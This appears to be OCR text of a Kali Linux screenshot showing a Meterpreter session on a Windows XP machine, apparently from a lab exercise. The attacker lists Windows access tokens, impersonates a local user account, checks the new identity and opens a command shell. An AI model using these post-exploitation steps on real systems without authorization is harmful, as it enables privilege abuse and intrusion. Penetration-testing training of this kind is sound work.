 kali@kali: ~
02:38 AM
Ctrl
99%
kali@kali: ~
File Actions Edit View Help
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list tokens -u
[-] Unknown command: list.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
USER-KN3AEH9K6N\User1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token
Usage: impersonate_token <token>
Instructs the meterpreter thread to impersonate the specified token. All other actions will then be mad
e in the context of that token.
Hint: Double backslash DOMAIN\\name (meterpreter quirk)
Hint: Enclose with quotation marks if name contains a space
meterpreter > impersonate_token USER-KN3AEH9K6N\\User1
[+] Delegation token available
[+] Successfully impersonated user USER-KN3AEH9K6N\User1
meterpreter > getuid
Server username: USER-KN3AEH9K6N\User1
meterpreter > shell
Process 1276 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>echo %USERDOMAIN%/%USERNAME%
echo %USERDOMAIN%/%USERNAME%
USER-KN3AEH9K6N/User1
C:\WINDOWS\system32>